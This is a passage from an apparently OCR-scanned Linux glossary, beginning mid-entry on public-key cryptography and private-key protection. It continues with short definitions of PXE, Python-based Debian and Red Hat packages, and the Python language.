



cryptography at that time. In traditional symmetric cryptography, both the sender and receiver of a message had to agree upon the same key. Imagine your country has spies out in the field. If a spy gets captured, then the adversary could steal that key and decrypt messages. With asymmetric keys, however, the enemy can only steal the key the spy is using to encrypt messages, but cannot use that key to decrypt anything. The enemy may be able to forge messages, but the system wouldn't otherwise be compromised. Furthermore, the key could be extremely public: you could simply broadcast your public−key on the open airwaves for your spies to use. This is indeed what happens with SSL, the protocol you use to connect to e−commerce sites and pay for stuff with credit−cards. The public−key of the server is given out to everybody who connects to the site. However, each user encrypts his data using the public−key, which means nobody else can decrypt it without the secret private−key known only to the owners of the website. Example: Some uses of public−key encryption are: e−mail encryption Allows anybody to send an encrypted message to you that only you can read. The two most popular ways of doing this are PGP and S/MIME. digital signatures You can encrypt something with your private−key that can be decrypted by everyone (using your public−key). Therefore, if you encrypt a message, it proves it came from you, because only you know the private−key. Thus, you can digitally "sign" documents. President Clinton signed the "Electronic Signatures in Global and National Commerce Act" into law using a digital signature in this manner (using a smart−card with the password "Buddy"). Point: The public and private keys are mathematically related. In order to create them, you start with some randomly generated prime numbers. You then run these through some mathematical operations in order to generate the two keys. You publish one of the keys (making it "public") and you keep the other one private. Since the keys are rather large (hundreds of bytes), you generally store them in an encrypted file. Whenever you need to decrypt a message, you type in a password to decrypt the private−key, then use the private−key to decrypt the message. Key point: Protecting the "private key" from theft/disclosure is the most important thing any company can do. There is exist private keys whose value lie in the range of hundreds of millions if not billions of dollars (such as the key Verisign uses to sign certificates). The private key is usually protected with strong encryption based upon a strong password. In paranoid cases, parts of the password are given to different people, so that more than one person must be present in order to recover the private key for use (note: redundancy is also used, if the key is XYZ, then Alice knows XY, Bob knows YZ, and Charlene knows XZ, meaning that any two can unlock the private key). The paranoid things you see in movies about high−security installations apply: background checks on employees with access to the private key physical security consisting of photo IDs, searches, and strict entry/exit controls the two−person rule biometrics (retina/palm/finger/handwriting) additions to normal authentication physical keys Private−keys are frequently stored on separate objects. The most common is the floppy disk, which can be inserted into a server when booted, but removed to a safety deposit box. Other examples include crypto−cards. (Note: when you get a certificates from a CA, they usually require that the private−key never be stored on a computer). Servers that must use private keys must employ heavy countermeasures: intrusion detection systems firewalls (both packet filtering as well as more complex ones) frequent vulnerability assessments and auditing limited people who have access to the server full use of the security features of the server (i.e. turn on logging, enforce strong passwords, etc.) Example: Some public−key algorithms are: Diffie−Hellman The original one, though only designed for key−exchange. RSA The most popular algorithm. ElGamal Extends Diffie−Hellman algorithms to support the same features as RSA, such as encryption and digital−signatures. DSA Government standard for digital−signatures based upon ElGamal. Elliptic Curves Based upon a different mathematical problem from number theory and algebraic geometry. It results in smaller keys and faster operation, but is not as well analyzed as other systems. Other There are other systems based upon different hard−to−solve mathematical problems. Antonym: Sometimes the word "secret−key" is used as an antonym to "public−key" in order to highlight the fact that it is a shared−secret. Also, "symmetric" encryption is the antonym to "asymmetric". From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



depending on the printer). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





#### *PXE*

Preboot eXecution Environment (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pxe*

The pxe package contains the PXE (Preboot eXecution Environment) server and code needed for Linux to boot from a boot disk image on aLinux PXE server. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PXES Linux Thin Client*

PXES will convert any complaint hardware into a versatile thin client capable of accessing any Microsoft Terminal Server through RDP protocol. (Future versions will include XDM, VNC and other protocols). This thin client boots from the network. Version 0.4 was released March 27, 2002. Version 0.5−final was released September 3, 2002. Version 0.5.1−41 was released May 15, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pxfonts*

Palatino−likes fonts for TeX The PX fonts consist of: 1. virtual text roman fonts using Adobe Palatino (or URWPalladioL) with some modified and additional text symbols in the OT1, T1, and TS1 encoding 2. virtual text sans serif fonts using Adobe Helvetica (or URW NimbusSanL) with additional text symbols in OT1, T1, TS1, and LY1 encodings (Provided in the TX fonts distribution) 3. monospaced typewriter fonts in OT1, T1, TS1, and LY1 encodings (Provided in the TX fonts distribution) 4. math alphabets using Adobe Palatino (or URWPalladioL) with modified metrics 5. math fonts of all symbols corresponding to those of Computer Modern math fonts (CMSY, CMMI, CMEX, and Greek letters of CMR) 6. math fonts of all symbols corresponding to those of AMS fonts (MSAM and MSBM) 7. additional math fonts of various symbols From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PY*

Person Years From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pybliographer*

A tool for manipulating bibliographic databases. It currently supports BibTeX, Medline, Ovid and Refer files. It is useful for viewing, editing and searching, but also to convert bibliographic databases into HTML pages for example. Home Page: http://canvas.gnome.org:65348/pybliographer/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pychecker*

Finds common bugs in python source code PyChecker is a tool for finding common bugs in python source code. It finds problems that are typically caught by a compiler for less dynamic languages, like C and C++. Because of the dynamic nature of python, some warnings may be incorrect; however, spurious warnings should be fairly infrequent. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pyching*

A Python program to cast and interpret I Ching hexagrams pyChing is a program that allows you to 'consult' the I Ching. The I Ching is an ancient Chinese book of wisdom, which, apart from being read as a book, has also traditionally been consulted as an oracle. pyChing allows you to perform an I Ching 'reading' using the coin oracle, and then look up a brief interpretation from the I Ching. pyChing is completely written in Python, a cross platform, object oriented, programming language, using the Tkinter interface to the Tk GUI toolkit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pycmail*

mail sorter written in python mail sorter similar to procmail, written in python, using python syntax for mail delivery From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pydb*

An enhanced Python command−line debugger Pydb is a command−line debugger for Python. It is based on the standard Python debugger pdb, but has a number of added features. Particularly, it is suitable for use with DDD, a graphical debugger front end. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pydf*

colourised df(1)−clone pydf is all−singing, all−dancing, fully colourised df(1)−clone written in python. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pydict*

an English/Chinese Dictionary written with python/gtk This is an English/Chinese Dictionary written by Daniel Gau with python/gtk. The word base was originally from xdict, and was converted and modified by Daniel Gau and bv1al. This program can be run in both console mode and X Window GUI mode. Author: Daniel Gau <plateau@pagic.net> Maintainer: Shang–Feng Yang <sfyang@users.sourceforge.net> Home Page: http://www.linux.org.tw/~plateau/linux\_notes/ http://sourceforge.net/projects/pydict/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pyftpd*

ftp daemon with advanced features multithreaded ftp daemon written in python, featuring advanced permission scheme, upload/download speed throttling, GUI configuration, internal database of users and more. Does not need to run as root. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pyg*

Python Mail <−> News Gateway Python Gateway Script from news to mail and vice versa. It is intended to be a full SMTP/NNTP rfc compliant gateway with whitelist manager. You will probably have to install a mail−transport−agent and/or news−transport−system package to manage SMTP/NNTP traffic. MTA is needed for mail2news service, since mail have to be processed on a box where pyg is installed. You can use a remote smtpserver for news2mail. News system is useful but not needed, since you can send articles to a remote SMTP server (ie: moderated NG) where is installed pyg, otherwise you will need it. It refers to rfc 822 (mail) and 850 (news). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pygame*

SDL bindings for games development in Python A multimedia development kit for Python. Pygame provides modules for you to access the video display, play sounds, track time, read the mouse and joystick, control the CD player, render true type fonts and more. It does this using mainly the cross−platform SDL library, a lightweight wrapper to OS−specific APIs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Pygmy*

Pygmy Linux is small distribution of the Linux operating system, based on Slackware 7.1. PL use UMSDOS filesystem, it allows an user to install a fully functional operating system, that co−exists peacefully with DOS/Win9x on the same partition. PL is Internet ready, it supports connection via modem and network card. It is a console minilinux, so there are no X windows, Netscape or etc. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pygtk2*

PyGTK is an extension module for python that gives you access to the GTK+widget set. Just about anything you can write in C with GTK+ you can write in python with PyGTK (within reason), but with all the benefits of python. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pygtk2−libglade*

This module contains a wrapper for the libglade library. Libglade allows a program to construct its user interface from an XML description, which allows the programmer to keep the UI and program logic separate. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*pyne*

A Python−GTK powered GUI mail−/newsreader Pyne is a graphical (GTK+) offline news− and mailreader written in Python. Multiple POP3, SMTP, IMAP and NNTP boxes are supported. Features include threading of newsgroups, optional expiry of news and mail, filters, attachment support, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pyOpenSSL*

High–level wrapper around a subset of the OpenSSL library, includes\* SSL. Connection objects, wrapping the methods of Python's portable sockets\* Callbacks written in Python\* Extensive error−handling mechanism, mirroring OpenSSL's error codes... and much more ;) From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pyrite−publisher*

Convert html and text documents to palm DOC format Pyrite Publisher can convert a variety of input formats into several different variations on the palm doc format. This package requires python 2.1. This new version includes experimental support for a gui interface; see /usr/share/doc/pyrite−publisher/README.GUI for details. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pysol*

X11 solitaire game written in Python PySol is an X11 solitaire game with a number of nice features, including hints, autoplay, unlimited undo, player statistics, demo mode, selectable card set and background graphics, and integrated help. It currently plays over one hundred different games and variants, and has a plug−in architecture which makes adding more easy. Install python−cardsets for a wide variety of cardsets. Install pysol−sound−server and pysol−sounds to get support for sound effects and background music. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pysol−cardsets*

Additional card graphics for Pysol This package contains several additional sets of card graphics for the X11 solitaire game PySol. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pysol−sound−server*

Sound server for PySol When installed along with the pysol−sounds package, allows PySol to play sounds and background music. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pysol−sounds*

Sounds and background music for use with PySol When this package is installed along with pysol−sound−server, PySol can play sounds and background music. It is mostly useless without the server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Python*

/pi:'thon/ In the words of its author, "the other scripting language" (other than Perl, that is). Python's design is notably clean, elegant, and well thought through; it tends to attract the sort of programmers who find Perl grubby and exiguous. Python's relationship with Perl is rather like the BSD community's relationship to Linux − it's the smaller party in a (usually friendly) rivalry, but the average quality of its developers is generally conceded to be rather higher than in the larger community it competes with. There's a Python resource page at http://www.python.org. See also Guido. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Python*

a scripting language that is designed notably clean, elegant, and well thought through. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *python*

An interactive object−oriented scripting language (default version) Python, the interpretive, interactive object oriented language, includes an extensive class library with lots of goodies for network programming, system administration, sounds and graphics. This package is a dependency package, which depends on Debian's default Python version (currently v2.1). From Debian 3.0r0 APT

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Python*

An object−oriented p−code programming language. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *python*

Python is an interpreted, interactive, object−oriented programming language often compared to Tcl, Perl, Scheme or Java. Python includes modules, classes, exceptions, very high level dynamic data types and dynamic typing. Python supports interfaces to many system calls and libraries, as well as to various windowing systems (X11, Motif, Tk, Mac and MFC). Programmers can write new built−in modules for Python in C or C++. Python can be used as an extension language for applications that need a programmable interface. This package contains most of thestandard Python modules, as well as modules for interfacing to the Tix widget set for Tk and RPM. From Mandrake 9.0 RPM 